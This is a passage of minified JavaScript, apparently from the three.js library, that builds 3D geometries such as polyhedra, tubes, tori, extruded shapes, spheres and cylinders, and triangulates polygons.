Me,s=0,l=0;s<h.length;s+=9,l+=6){e.set(h[s+0],h[s+1],h[s+2]),t.set(h[s+3],h[s+4],h[s+5]),n.set(h[s+6],h[s+7],h[s+8]),r.set(d[l+0],d[l+1]),a.set(d[l+2],d[l+3]),o.set(d[l+4],d[l+5]),i.copy(e).add(t).add(n).divideScalar(3);var c=Math.atan2(i.z,-i.x);u(r,l+0,e,c),u(a,l+2,t,c),u(o,l+4,n,c)}for(e=0;e<d.length;e+=6)t=d[e+0],n=d[e+2],i=d[e+4],r=Math.min(t,n,i),.9<Math.max(t,n,i)&&r<.1&&(t<.2&&(d[e+0]+=1),n<.2&&(d[e+2]+=1),i<.2&&(d[e+4]+=1))}(),this.setAttribute("position",new R(h,3)),this.setAttribute("normal",new R(h.slice(),3)),this.setAttribute("uv",new R(d,2)),0===t?this.computeVertexNormals():this.normalizeNormals()}function cn(e,t){D.call(this),this.type="TetrahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new un(e,t)),this.mergeVertices()}function un(e,t){ln.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],e,t),this.type="TetrahedronBufferGeometry",this.parameters={radius:e,detail:t}}function hn(e,t){D.call(this),this.type="OctahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new dn(e,t)),this.mergeVertices()}function dn(e,t){ln.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],e,t),this.type="OctahedronBufferGeometry",this.parameters={radius:e,detail:t}}function pn(e,t){D.call(this),this.type="IcosahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new fn(e,t)),this.mergeVertices()}function fn(e,t){var n=(1+Math.sqrt(5))/2;ln.call(this,[-1,n,0,1,n,0,-1,-n,0,1,-n,0,0,-1,n,0,1,n,0,-1,-n,0,1,-n,n,0,-1,n,0,1,-n,0,-1,-n,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],e,t),this.type="IcosahedronBufferGeometry",this.parameters={radius:e,detail:t}}function mn(e,t){D.call(this),this.type="DodecahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new gn(e,t)),this.mergeVertices()}function gn(e,t){var n=(1+Math.sqrt(5))/2,i=1/n;ln.call(this,[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-i,-n,0,-i,n,0,i,-n,0,i,n,-i,-n,0,-i,n,0,i,-n,0,i,n,0,-n,0,-i,n,0,-i,-n,0,i,n,0,i],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],e,t),this.type="DodecahedronBufferGeometry",this.parameters={radius:e,detail:t}}function vn(e,t,n,i,r,a){D.call(this),this.type="TubeGeometry",this.parameters={path:e,tubularSegments:t,radius:n,radialSegments:i,closed:r},void 0!==a&&console.warn("THREE.TubeGeometry: taper has been removed."),e=new yn(e,t,n,i,r),this.tangents=e.tangents,this.normals=e.normals,this.binormals=e.binormals,this.fromBufferGeometry(e),this.mergeVertices()}function yn(r,a,o,s,e){function t(e){d=r.getPointAt(e/a,d);var t=l.normals[e];for(e=l.binormals[e],c=0;c<=s;c++){var n=c/s*Math.PI*2,i=Math.sin(n),n=-Math.cos(n);h.x=n*t.x+i*e.x,h.y=n*t.y+i*e.y,h.z=n*t.z+i*e.z,h.normalize(),f.push(h.x,h.y,h.z),u.x=d.x+o*h.x,u.y=d.y+o*h.y,u.z=d.z+o*h.z,p.push(u.x,u.y,u.z)}}k.call(this),this.type="TubeBufferGeometry",this.parameters={path:r,tubularSegments:a,radius:o,radialSegments:s,closed:e},a=a||64,o=o||1,s=s||8;var l=r.computeFrenetFrames(a,e=e||!1);this.tangents=l.tangents,this.normals=l.normals,this.binormals=l.binormals;for(var c,u=new Te,h=new Te,n=new Me,d=new Te,p=[],f=[],i=[],m=[],g=0;g<a;g++)t(g);for(t(!1===e?a:0),g=0;g<=a;g++)for(c=0;c<=s;c++)n.x=g/a,n.y=c/s,i.push(n.x,n.y);!function(){for(c=1;c<=a;c++)for(g=1;g<=s;g++){var e=(s+1)*c+(g-1),t=(s+1)*c+g,n=(s+1)*(c-1)+g;m.push((s+1)*(c-1)+(g-1),e,n),m.push(e,t,n)}}(),this.setIndex(m),this.setAttribute("position",new R(p,3)),this.setAttribute("normal",new R(f,3)),this.setAttribute("uv",new R(i,2))}function _n(e,t,n,i,r,a,o){D.call(this),this.type="TorusKnotGeometry",this.parameters={radius:e,tube:t,tubularSegments:n,radialSegments:i,p:r,q:a},void 0!==o&&console.warn("THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead."),this.fromBufferGeometry(new bn(e,t,n,i,r,a)),this.mergeVertices()}function bn(e,t,n,i,r,a){function o(e,t,n,i,r){var a=Math.sin(e);t=n/t*e,n=Math.cos(t),r.x=i*(2+n)*.5*Math.cos(e),r.y=i*(2+n)*a*.5,r.z=i*Math.sin(t)*.5}k.call(this),this.type="TorusKnotBufferGeometry",this.parameters={radius:e,tube:t,tubularSegments:n,radialSegments:i,p:r,q:a},e=e||1,t=t||.4,n=Math.floor(n)||64,i=Math.floor(i)||8,r=r||2,a=a||3;for(var s=[],l=[],c=[],u=[],h=new Te,d=new Te,p=new Te,f=new Te,m=new Te,g=new Te,v=new Te,y=0;y<=n;++y){var _=y/n*r*Math.PI*2;for(o(_,r,a,e,p),o(_+.01,r,a,e,f),g.subVectors(f,p),v.addVectors(f,p),m.crossVectors(g,v),v.crossVectors(m,g),m.normalize(),v.normalize(),_=0;_<=i;++_){var b=_/i*Math.PI*2,x=-t*Math.cos(b),b=t*Math.sin(b);h.x=p.x+(x*v.x+b*m.x),h.y=p.y+(x*v.y+b*m.y),h.z=p.z+(x*v.z+b*m.z),l.push(h.x,h.y,h.z),d.subVectors(h,p).normalize(),c.push(d.x,d.y,d.z),u.push(y/n),u.push(_/i)}}for(_=1;_<=n;_++)for(y=1;y<=i;y++)t=(i+1)*_+y,s.push((i+1)*(_-1)+(y-1),e=(i+1)*_+(y-1),r=(i+1)*(_-1)+y),s.push(e,t,r);this.setIndex(s),this.setAttribute("position",new R(l,3)),this.setAttribute("normal",new R(c,3)),this.setAttribute("uv",new R(u,2))}function xn(e,t,n,i,r){D.call(this),this.type="TorusGeometry",this.parameters={radius:e,tube:t,radialSegments:n,tubularSegments:i,arc:r},this.fromBufferGeometry(new wn(e,t,n,i,r)),this.mergeVertices()}function wn(e,t,n,i,r){k.call(this),this.type="TorusBufferGeometry",this.parameters={radius:e,tube:t,radialSegments:n,tubularSegments:i,arc:r},e=e||1,t=t||.4,n=Math.floor(n)||8,i=Math.floor(i)||6,r=r||2*Math.PI;for(var a,o=[],s=[],l=[],c=[],u=new Te,h=new Te,d=new Te,p=0;p<=n;p++)for(a=0;a<=i;a++){var f=a/i*r,m=p/n*Math.PI*2;h.x=(e+t*Math.cos(m))*Math.cos(f),h.y=(e+t*Math.cos(m))*Math.sin(f),h.z=t*Math.sin(m),s.push(h.x,h.y,h.z),u.x=e*Math.cos(f),u.y=e*Math.sin(f),d.subVectors(h,u).normalize(),l.push(d.x,d.y,d.z),c.push(a/i),c.push(p/n)}for(p=1;p<=n;p++)for(a=1;a<=i;a++)o.push((r=(i+1)*p+a)-1,e=(t=(i+1)*(p-1)+a)-1,r),o.push(e,t,r);this.setIndex(o),this.setAttribute("position",new R(s,3)),this.setAttribute("normal",new R(l,3)),this.setAttribute("uv",new R(c,2))}function En(e,t,n,i,r){for(var a,o=0,s=t,l=n-i;s<n;s+=i)o+=(e[l]-e[s])*(e[s+1]+e[l+1]),l=s;if(r===0<o)for(r=t;r<n;r+=i)a=In(r,e[r],e[r+1],a);else for(r=n-i;t<=r;r-=i)a=In(r,e[r],e[r+1],a);return a&&Cn(a,a.next)&&(kn(a),a=a.next),a}function Mn(e,t){if(!e)return e;t=t||e;do{var n=!1;if(e.steiner||!Cn(e,e.next)&&0!==An(e.prev,e,e.next))e=e.next;else{if(kn(e),(e=t=e.prev)===e.next)break;n=!0}}while(n||e!==t);return t}function Tn(e,t,n,i,r,a,o){if(e){if(!o&&a){for(var s=u=e;null===s.z&&(s.z=Bn(s.x,s.y,i,r,a)),s.prevZ=s.prev,(s=s.nextZ=s.next)!==u;);s.prevZ.nextZ=null,s.prevZ=null;var l,c,u=s,h=1;do{for(var s=u,d=u=null,p=0;s;){p++;for(var f=s,m=l=0;m<h&&(l++,f=f.nextZ);m++);for(c=h;0<l||0<c&&f;)0!==l&&(0===c||!f||s.z<=f.z)?(s=(m=s).nextZ,l--):(f=(m=f).nextZ,c--),d?d.nextZ=m:u=m,m.prevZ=d,d=m;s=f}}while(d.nextZ=null,h*=2,1<p)}for(u=e;e.prev!==e.next;){if(s=e.prev,f=e.next,a)d=function(e,t,n,i){var r=e.prev,a=e.next;if(0<=An(r,e,a))return!1;var o=(r.x>e.x?r.x>a.x?r:a:e.x>a.x?e:a).x,s=(r.y>e.y?r.y>a.y?r:a:e.y>a.y?e:a).y,l=Bn((r.x<e.x?r.x<a.x?r:a:e.x<a.x?e:a).x,(r.y<e.y?r.y<a.y?r:a:e.y<a.y?e:a).y,t,n,i);for(t=Bn(o,s,t,n,i),n=e.prevZ,i=e.nextZ;n&&n.z>=l&&i&&i.z<=t;){if(n!==e.prev&&n!==e.next&&Un(r.x,r.y,e.x,e.y,a.x,a.y,n.x,n.y)&&0<=An(n.prev,n,n.next))return!1;if(n=n.prevZ,i!==e.prev&&i!==e.next&&Un(r.x,r.y,e.x,e.y,a.x,a.y,i.x,i.y)&&0<=An(i.prev,i,i.next))return!1;i=i.nextZ}for(;n&&n.z>=l;){if(n!==e.prev&&n!==e.next&&Un(r.x,r.y,e.x,e.y,a.x,a.y,n.x,n.y)&&0<=An(n.prev,n,n.next))return!1;n=n.prevZ}for(;i&&i.z<=t;){if(i!==e.prev&&i!==e.next&&Un(r.x,r.y,e.x,e.y,a.x,a.y,i.x,i.y)&&0<=An(i.prev,i,i.next))return!1;i=i.nextZ}return!0}(e,i,r,a);else e:if(d=e,p=d.prev,l=d,h=d.next,0<=An(p,l,h))d=!1;else{for(m=d.next.next;m!==d.prev;){if(Un(p.x,p.y,l.x,l.y,h.x,h.y,m.x,m.y)&&0<=An(m.prev,m,m.next)){d=!1;break e}m=m.next}d=!0}if(d)t.push(s.i/n),t.push(e.i/n),t.push(f.i/n),kn(e),u=e=f.next;else if((e=f)===u){if(o){if(1===o){for(o=t,u=n,s=e;!Cn(f=s.prev,d=s.next.next)&&Rn(f,s,s.next,d)&&Ln(f,d)&&Ln(d,f)&&(o.push(f.i/u),o.push(s.i/u),o.push(d.i/u),kn(s),kn(s.next),s=e=d),(s=s.next)!==e;);Tn(e=s,t,n,i,r,a,2)}else if(2===o)e:{o=e;do{for(u=o.next.next;u!==o.prev;){if(s=o.i!==u.i){if(f=u,d=(s=o).next.i!==f.i&&s.prev.i!==f.i){t:{d=s;do{if(d.i!==s.i&&d.next.i!==s.i&&d.i!==f.i&&d.next.i!==f.i&&Rn(d,d.next,s,f)){d=!0;break t}}while((d=d.next)!==s);d=!1}d=!d}if(d=d&&Ln(s,f)&&Ln(f,s)){for(p=!1,l=((d=s).x+f.x)/2,f=(s.y+f.y)/2;d.y>f!=d.next.y>f&&d.next.y!==d.y&&l<(d.next.x-d.x)*(f-d.y)/(d.next.y-d.y)+d.x&&(p=!p),(d=d.next)!==s;);d=p}s=d}if(s){e=Fn(o,u),o=Mn(o,o.next),e=Mn(e,e.next),Tn(o,t,n,i,r,a),Tn(e,t,n,i,r,a);break e}u=u.next}}while((o=o.next)!==e)}}else Tn(Mn(e),t,n,i,r,a,1);break}}}}function Sn(e,t){return e.x-t.x}function Bn(e,t,n,i,r){return 1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-n)*r)|e<<8))|e<<4))|e<<2))|e<<1)|(1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)*r)|t<<8))|t<<4))|t<<2))|t<<1))<<1}function Un(e,t,n,i,r,a,o,s){return 0<=(r-o)*(t-s)-(e-o)*(a-s)&&0<=(e-o)*(i-s)-(n-o)*(t-s)&&0<=(n-o)*(a-s)-(r-o)*(i-s)}function An(e,t,n){return(t.y-e.y)*(n.x-t.x)-(t.x-e.x)*(n.y-t.y)}function Cn(e,t){return e.x===t.x&&e.y===t.y}function Rn(e,t,n,i){return Cn(e,n)&&Cn(t,i)||Cn(e,i)&&Cn(n,t)||0<An(e,t,n)!=0<An(e,t,i)&&0<An(n,i,e)!=0<An(n,i,t)}function Ln(e,t){return An(e.prev,e,e.next)<0?0<=An(e,t,e.next)&&0<=An(e,e.prev,t):An(e,t,e.prev)<0||An(e,e.next,t)<0}function Fn(e,t){var n=new Pn(e.i,e.x,e.y),i=new Pn(t.i,t.x,t.y),r=e.next,a=t.prev;return(e.next=t).prev=e,(n.next=r).prev=n,(i.next=n).prev=i,(a.next=i).prev=a,i}function In(e,t,n,i){return e=new Pn(e,t,n),i?(e.next=i.next,(e.prev=i).next.prev=e,i.next=e):(e.prev=e).next=e,e}function kn(e){e.next.prev=e.prev,e.prev.next=e.next,e.prevZ&&(e.prevZ.nextZ=e.nextZ),e.nextZ&&(e.nextZ.prevZ=e.prevZ)}function Pn(e,t,n){this.i=e,this.x=t,this.y=n,this.nextZ=this.prevZ=this.z=this.next=this.prev=null,this.steiner=!1}function On(e){var t=e.length;2<t&&e[t-1].equals(e[0])&&e.pop()}function Vn(e,t){for(var n=0;n<t.length;n++)e.push(t[n].x),e.push(t[n].y)}function Dn(e,t){D.call(this),this.type="ExtrudeGeometry",this.parameters={shapes:e,options:t},this.fromBufferGeometry(new Hn(e,t)),this.mergeVertices()}function Hn(e,Q){function t(e){function t(e,t,n){return t||console.error("THREE.ExtrudeGeometry: vec does not exist"),t.clone().multiplyScalar(n).add(e)}function n(e,t,n){var i=e.x-t.x,r=e.y-t.y,a=n.x-e.x,o=n.y-e.y,s=i*i+r*r;if(Math.abs(i*o-r*a)>Number.EPSILON){var l=Math.sqrt(s),c=Math.sqrt(a*a+o*o),s=t.x-r/l;if(t=t.y+i/l,(r=(a=s+i*(o=((n.x-o/c-s)*o-(n.y+a/c-t)*a)/(i*o-r*a))-e.x)*a+(i=t+r*o-e.y)*i)<=2)return new Me(a,i);r=Math.sqrt(r/2)}else e=!1,i>Number.EPSILON?a>Number.EPSILON&&(e=!0):i<-Number.EPSILON?a<-Number.EPSILON&&(e=!0):Math.sign(r)===Math.sign(o)&&(e=!0),r=e?(a=-r,Math.sqrt(s)):(a=i,i=r,Math.sqrt(s/2));return new Me(a/r,i/r)}function i(e,t){for(I=e.length;0<=--I;){var n=I,i=I-1;i<0&&(i=e.length-1);for(var r=d+2*g,a=0;a<r;a++){var o=L*a,s=t+i+o,l=t+i+(c=L*(a+1)),c=t+n+c;u(t+n+o),u(s),u(c),u(s),u(l),u(c),o=G.length/3,h((o=y.generateSideWallUV(z,G,o-6,o-3,o-2,o-1))[0]),h(o[1]),h(o[3]),h(o[1]),h(o[2]),h(o[3])}}}function r(e,t,n){o.push(e),o.push(t),o.push(n)}function a(e,t,n){u(e),u(t),u(n),e=G.length/3,h((e=y.generateTopUV(z,G,e-3,e-2,e-1))[0]),h(e[1]),h(e[2])}function u(e){G.push(o[3*e]),G.push(o[3*e+1]),G.push(o[3*e+2])}function h(e){j.push(e.x),j.push(e.y)}var o=[],s=void 0!==Q.curveSegments?Q.curveSegments:12,d=void 0!==Q.steps?Q.steps:1,l=void 0!==Q.depth?Q.depth:100,c=void 0===Q.bevelEnabled||Q.bevelEnabled,p=void 0!==Q.bevelThickness?Q.bevelThickness:6,f=void 0!==Q.bevelSize?Q.bevelSize:p-2,m=void 0!==Q.bevelOffset?Q.bevelOffset:0,g=void 0!==Q.bevelSegments?Q.bevelSegments:3,v=Q.extrudePath,y=void 0!==Q.UVGenerator?Q.UVGenerator:Tl;void 0!==Q.amount&&(console.warn("THREE.ExtrudeBufferGeometry: amount has been renamed to depth."),l=Q.amount);var _,b,x,w,E,M=!1;v&&(_=v.getSpacedPoints(d),c=!(M=!0),b=v.computeFrenetFrames(d,!1),x=new Te,w=new Te,E=new Te),c||(m=f=p=g=0),e=(s=e.extractPoints(s)).shape;var T=s.holes;if(!Ml.isClockWise(e)){e=e.reverse();for(var S=0,B=T.length;S<B;S++){var U=T[S];Ml.isClockWise(U)&&(T[S]=U.reverse())}}var A=Ml.triangulateShape(e,T),C=e,S=0;for(B=T.length;S<B;S++)U=T[S],e=e.concat(U);var R,L=e.length,F=A.length,s=[],I=0,k=(O=C.length)-1;for(D=I+1;I<O;I++,k++,D++)s[I]=n(C[I],C[k=k===O?0:k],C[D=D===O?0:D]);var v=[],P=s.concat();for(S=0,B=T.length;S<B;S++){for(var O,U=T[S],V=[],I=0,k=(O=U.length)-1,D=I+1;I<O;I++,k++,D++)k===O&&(k=0),D===O&&(D=0),V[I]=n(U[I],U[k],U[D]);v.push(V),P=P.concat(V)}for(k=0;k<g;k++){O=k/g;var H=p*Math.cos(O*Math.PI/2);for(D=f*Math.sin(O*Math.PI/2)+m,I=0,O=C.length;I<O;I++){var N=t(C[I],s[I],D);r(N.x,N.y,-H)}for(S=0,B=T.length;S<B;S++)for(U=T[S],V=v[S],I=0,O=U.length;I<O;I++)r((N=t(U[I],V[I],D)).x,N.y,-H)}for(D=f+m,I=0;I<L;I++)N=c?t(e[I],P[I],D):e[I],M?(w.copy(b.normals[0]).multiplyScalar(N.x),x.copy(b.binormals[0]).multiplyScalar(N.y),E.copy(_[0]).add(w).add(x),r(E.x,E.y,E.z)):r(N.x,N.y,0);for(O=1;O<=d;O++)for(I=0;I<L;I++)N=c?t(e[I],P[I],D):e[I],M?(w.copy(b.normals[O]).multiplyScalar(N.x),x.copy(b.binormals[O]).multiplyScalar(N.y),E.copy(_[O]).add(w).add(x),r(E.x,E.y,E.z)):r(N.x,N.y,l/d*O);for(k=g-1;0<=k;k--){for(O=k/g,H=p*Math.cos(O*Math.PI/2),D=f*Math.sin(O*Math.PI/2)+m,I=0,O=C.length;I<O;I++)r((N=t(C[I],s[I],D)).x,N.y,l+H);for(S=0,B=T.length;S<B;S++)for(U=T[S],V=v[S],I=0,O=U.length;I<O;I++)N=t(U[I],V[I],D),M?r(N.x,N.y+_[d-1].y,_[d-1].x+H):r(N.x,N.y,l+H)}!function(){var e=G.length/3;if(c){var t=0*L;for(I=0;I<F;I++)a((R=A[I])[2]+t,R[1]+t,R[0]+t);for(t=L*(d+2*g),I=0;I<F;I++)a((R=A[I])[0]+t,R[1]+t,R[2]+t)}else{for(I=0;I<F;I++)a((R=A[I])[2],R[1],R[0]);for(I=0;I<F;I++)a((R=A[I])[0]+L*d,R[1]+L*d,R[2]+L*d)}z.addGroup(e,G.length/3-e,0)}(),function(){var e=G.length/3,t=0;for(i(C,t),t+=C.length,S=0,B=T.length;S<B;S++)i(U=T[S],t),t+=U.length;z.addGroup(e,G.length/3-e,1)}()}k.call(this),this.type="ExtrudeBufferGeometry",this.parameters={shapes:e,options:Q},e=Array.isArray(e)?e:[e];for(var z=this,G=[],j=[],n=0,i=e.length;n<i;n++)t(e[n]);this.setAttribute("position",new R(G,3)),this.setAttribute("uv",new R(j,2)),this.computeVertexNormals()}function Nn(e,t,n){if(n.shapes=[],Array.isArray(e))for(var i=0,r=e.length;i<r;i++)n.shapes.push(e[i].uuid);else n.shapes.push(e.uuid);return void 0!==t.extrudePath&&(n.options.extrudePath=t.extrudePath.toJSON()),n}function Qn(e,t){D.call(this),this.type="TextGeometry",this.parameters={text:e,parameters:t},this.fromBufferGeometry(new zn(e,t)),this.mergeVertices()}function zn(e,t){var n=(t=t||{}).font;if(!n||!n.isFont)return console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new D;e=n.generateShapes(e,t.size),t.depth=void 0!==t.height?t.height:50,void 0===t.bevelThickness&&(t.bevelThickness=10),void 0===t.bevelSize&&(t.bevelSize=8),void 0===t.bevelEnabled&&(t.bevelEnabled=!1),Hn.call(this,e,t),this.type="TextBufferGeometry"}function Gn(e,t,n,i,r,a,o){D.call(this),this.type="SphereGeometry",this.parameters={radius:e,widthSegments:t,heightSegments:n,phiStart:i,phiLength:r,thetaStart:a,thetaLength:o},this.fromBufferGeometry(new jn(e,t,n,i,r,a,o)),this.mergeVertices()}function jn(e,t,n,i,r,a,o){k.call(this),this.type="SphereBufferGeometry",this.parameters={radius:e,widthSegments:t,heightSegments:n,phiStart:i,phiLength:r,thetaStart:a,thetaLength:o},e=e||1,t=Math.max(3,Math.floor(t)||8),n=Math.max(2,Math.floor(n)||6),i=void 0!==i?i:0,r=void 0!==r?r:2*Math.PI,a=void 0!==a?a:0,o=void 0!==o?o:Math.PI;for(var s,l=Math.min(a+o,Math.PI),c=0,u=[],h=new Te,d=new Te,p=[],f=[],m=[],g=[],v=0;v<=n;v++){var y=[],_=v/n,b=0;for(0==v&&0==a?b=.5/t:v==n&&l==Math.PI&&(b=-.5/t),s=0;s<=t;s++){var x=s/t;h.x=-e*Math.cos(i+x*r)*Math.sin(a+_*o),h.y=e*Math.cos(a+_*o),h.z=e*Math.sin(i+x*r)*Math.sin(a+_*o),f.push(h.x,h.y,h.z),d.copy(h).normalize(),m.push(d.x,d.y,d.z),g.push(x+b,1-_),y.push(c++)}u.push(y)}for(v=0;v<n;v++)for(s=0;s<t;s++)e=u[v][s+1],i=u[v][s],r=u[v+1][s],o=u[v+1][s+1],(0!==v||0<a)&&p.push(e,i,o),(v!==n-1||l<Math.PI)&&p.push(i,r,o);this.setIndex(p),this.setAttribute("position",new R(f,3)),this.setAttribute("normal",new R(m,3)),this.setAttribute("uv",new R(g,2))}function $n(e,t,n,i,r,a){D.call(this),this.type="RingGeometry",this.parameters={innerRadius:e,outerRadius:t,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:a},this.fromBufferGeometry(new Wn(e,t,n,i,r,a)),this.mergeVertices()}function Wn(e,t,n,i,r,a){k.call(this),this.type="RingBufferGeometry",this.parameters={innerRadius:e,outerRadius:t,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:a},e=e||.5,t=t||1,r=void 0!==r?r:0,a=void 0!==a?a:2*Math.PI,n=void 0!==n?Math.max(3,n):8;for(var o,s=[],l=[],c=[],u=[],h=e,d=(t-e)/(i=void 0!==i?Math.max(1,i):1),p=new Te,f=new Me,m=0;m<=i;m++){for(o=0;o<=n;o++)e=r+o/n*a,p.x=h*Math.cos(e),p.y=h*Math.sin(e),l.push(p.x,p.y,p.z),c.push(0,0,1),f.x=(p.x/t+1)/2,f.y=(p.y/t+1)/2,u.push(f.x,f.y);h+=d}for(m=0;m<i;m++)for(t=m*(n+1),o=0;o<n;o++)a=(e=o+t)+n+2,s.push(e,r=e+n+1,h=e+1),s.push(r,a,h);this.setIndex(s),this.setAttribute("position",new R(l,3)),this.setAttribute("normal",new R(c,3)),this.setAttribute("uv",new R(u,2))}function Kn(e,t,n,i){D.call(this),this.type="LatheGeometry",this.parameters={points:e,segments:t,phiStart:n,phiLength:i},this.fromBufferGeometry(new Jn(e,t,n,i)),this.mergeVertices()}function Jn(e,t,n,i){k.call(this),this.type="LatheBufferGeometry",this.parameters={points:e,segments:t,phiStart:n,phiLength:i},t=Math.floor(t)||12,n=n||0,i=i||2*Math.PI,i=Aa.clamp(i,0,2*Math.PI);for(var r=[],a=[],o=[],s=1/t,l=new Te,c=new Me,u=0;u<=t;u++)for(var h=n+u*s*i,d=Math.sin(h),p=Math.cos(h),h=0;h<=e.length-1;h++)l.x=e[h].x*d,l.y=e[h].y,l.z=e[h].x*p,a.push(l.x,l.y,l.z),c.x=u/t,c.y=h/(e.length-1),o.push(c.x,c.y);for(u=0;u<t;u++)for(h=0;h<e.length-1;h++)s=(n=h+u*e.length)+e.length,l=n+e.length+1,r.push(n,s,c=n+1),r.push(s,l,c);if(this.setIndex(r),this.setAttribute("position",new R(a,3)),this.setAttribute("uv",new R(o,2)),this.computeVertexNormals(),i===2*Math.PI)for(i=this.attributes.normal.array,r=new Te,a=new Te,o=new Te,n=t*e.length*3,h=u=0;u<e.length;u++,h+=3)r.x=i[h+0],r.y=i[h+1],r.z=i[h+2],a.x=i[n+h+0],a.y=i[n+h+1],a.z=i[n+h+2],o.addVectors(r,a).normalize(),i[h+0]=i[n+h+0]=o.x,i[h+1]=i[n+h+1]=o.y,i[h+2]=i[n+h+2]=o.z}function qn(e,t){D.call(this),this.type="ShapeGeometry","object"==typeof t&&(console.warn("THREE.ShapeGeometry: Options parameter has been removed."),t=t.curveSegments),this.parameters={shapes:e,curveSegments:t},this.fromBufferGeometry(new Yn(e,t)),this.mergeVertices()}function Yn(e,s){function t(e){var t,n=c.length/3,i=(e=e.extractPoints(s)).shape,r=e.holes;for(!1===Ml.isClockWise(i)&&(i=i.reverse()),e=0,t=r.length;e<t;e++){var a=r[e];!0===Ml.isClockWise(a)&&(r[e]=a.reverse())}var o=Ml.triangulateShape(i,r);for(e=0,t=r.length;e<t;e++)a=r[e],i=i.concat(a);for(e=0,t=i.length;e<t;e++)a=i[e],c.push(a.x,a.y,0),u.push(0,0,1),h.push(a.x,a.y);for(e=0,t=o.length;e<t;e++)i=o[e],l.push(i[0]+n,i[1]+n,i[2]+n),d+=3}k.call(this),this.type="ShapeBufferGeometry",this.parameters={shapes:e,curveSegments:s},s=s||12;var l=[],c=[],u=[],h=[],n=0,d=0;if(!1===Array.isArray(e))t(e);else for(var i=0;i<e.length;i++)t(e[i]),this.addGroup(n,d,i),n+=d,d=0;this.setIndex(l),this.setAttribute("position",new R(c,3)),this.setAttribute("normal",new R(u,3)),this.setAttribute("uv",new R(h,2))}function Xn(e,t){if(t.shapes=[],Array.isArray(e))for(var n=0,i=e.length;n<i;n++)t.shapes.push(e[n].uuid);else t.shapes.push(e.uuid);return t}function Zn(e,t){k.call(this),this.type="EdgesGeometry",this.parameters={thresholdAngle:t};var n=[];t=Math.cos(Aa.DEG2RAD*(void 0!==t?t:1));var i=[0,0],r={},a=["a","b","c"];e.isBufferGeometry?(o=new D).fromBufferGeometry(e):o=e.clone(),o.mergeVertices(),o.computeFaceNormals(),e=o.vertices;for(var o,s=0,l=(o=o.faces).length;s<l;s++)for(var c=o[s],u=0;u<3;u++){var h=c[a[u]],d=c[a[(u+1)%3]];i[0]=Math.min(h,d),i[1]=Math.max(h,d),void 0===r[h=i[0]+","+i[1]]?r[h]={index1:i[0],index2:i[1],face1:s,face2:void 0}:r[h].face2=s}for(h in r)(void 0===(i=r[h]).face2||o[i.face1].normal.dot(o[i.face2].normal)<=t)&&(a=e[i.index1],n.push(a.x,a.y,a.z),a=e[i.index2],n.push(a.x,a.y,a.z));this.setAttribute("position",new R(n,3))}function ei(e,t,n,i,r,a,o,s){D.call(this),this.type="CylinderGeometry",this.parameters={radiusTop:e,radiusBottom:t,height:n,radialSegments:i,heightSegments:r,openEnded:a,thetaStart:o,thetaLength:s},this.fromBufferGeometry(new ti(e,t,n,i,r,a,o,s)),this.mergeVertices()}function ti(d,p,f,m,g,e,v,y){function t(e){for(var t=new Me,n=new Te,i=0,r=!0===e?d:p,a=!0===e?1:-1,o=M,s=1;s<=m;s++)x.push(0,S*a,0),w.push(0,a,0),E.push(.5,.5),M++;var l=M;for(s=0;s<=m;s++){var c=s/m*y+v,u=Math.cos(c),c=Math.sin(c);n.x=r*c,n.y=S*a,n.z=r*u,x.push(n.x,n.y,n.z),w.push(0,a,0),t.x=.5*u+.5,t.y=.5*c*a+.5,E.push(t.x,t.y),M++}for(s=0;s<m;s++)t=o+s,n=l+s,!0===e?b.push(n,n+1,t):b.push(n+1,n,t),i+=3;_.addGroup(B,i,!0===e?1:2),B+=i}k.call(this),this.type="CylinderBufferGeometry",this.parameters={radiusTop:d,radiusBottom:p,height:f,radialSegments:m,heightSegments:g,openEnded:e,thetaStart:v,thetaLength:y};var _=this;d=void 0!==d?d:1,p=void 0!==p?p:1,f=f||1,m=Math.floor(m)||8,g=Math.floor(g)||1,e=void 0!==e&&e,v=void 0!==v?v:0,y=void 0!==y?y:2*Math.PI;var b=[],x=[],w=[],E=[],M=0,T=[],S=f/2,B=0;!function(){for(var e=new Te,t=new Te,n=0,i=(p-d)/f,r=0;r<=g;r++){for(var a=[],o=r/g,s=o*(p-d)+d,l=0;l<=m;l++){var c=l/m,u=c*y+v,h=Math.sin(u),u=Math.cos(u);t.x=s*h,t.y=-o*f+S,t.z=s*u,x.push(t.x,t.y,t.z),e.set(h,i,u).normalize(),w.push(e.x,e.y,e.z),E.push(c,1-o),a.push(M++)}T.push(a)}for(l=0;l<m;l++)for(r=0;r<g;r++)e=T[r+1][l],t=T[r+1][l+1],i=T[r][l+1],b.push(T[r][l],e,i),b.push(e,t,i),n+=6;_.addGroup(B,n,0),B+=n}(),!1===e&&(0<d&&t(!0),0<p&&t(!1)),this.setIndex(b),this.setAttribute("position",new R(x,3)),this.setAttribute("normal",new R(w,3)),this.setAttribute("uv",new R(E,2))}function 